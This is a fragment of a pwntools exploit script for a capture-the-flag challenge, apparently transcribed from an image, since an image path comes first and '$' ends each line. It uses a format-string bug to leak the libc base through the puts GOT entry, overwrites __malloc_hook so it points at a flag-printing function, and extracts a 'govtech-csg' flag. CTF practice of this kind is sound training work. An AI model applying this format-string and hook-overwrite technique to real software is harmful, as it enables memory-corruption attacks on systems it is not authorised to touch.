 output_flag = elf.sym.unknownfunction$
exit_got = elf.got['exit']$
$
p.sendlineafter("choice:", "4")$
$
# Leak libc base$
log.info("Leaking libc base")$
puts_got = elf.got['puts']$
num = make_report("%8$s")$
leak_raw = view_report(num, p32(puts_got)).split(b': ')[1][1:5]$
puts_runtime = u64(leak_raw.ljust(8, b'\x00'))$
log.success("Puts runtime addr: " + hex(puts_runtime))$
$
libc = ELF("./libc")$
puts_libc = libc.sym.puts$
libc.address = puts_runtime - libc.sym.puts$
log.success("Libc base addr: " + hex(libc.address))$
$
# Overwrite malloc hook to output flag$
p.sendline("0")$
log.info("Overwriting malloc hook to unknownfunction")$
malloc_hook = libc.sym.__malloc_hook$
num = make_report(f"%8${output_flag}c%8$n")$
view_report(num, p32(malloc_hook))$
p.sendlinethen("0", "choice:")$
p.sendline("1")$
log.success("Enjoy your flag!")$
$
output = p.recvuntil('}')$
flag = re.search(b'govtech-csg{.*}', output)[0].decode()$
print(flag)$
$
p.close()$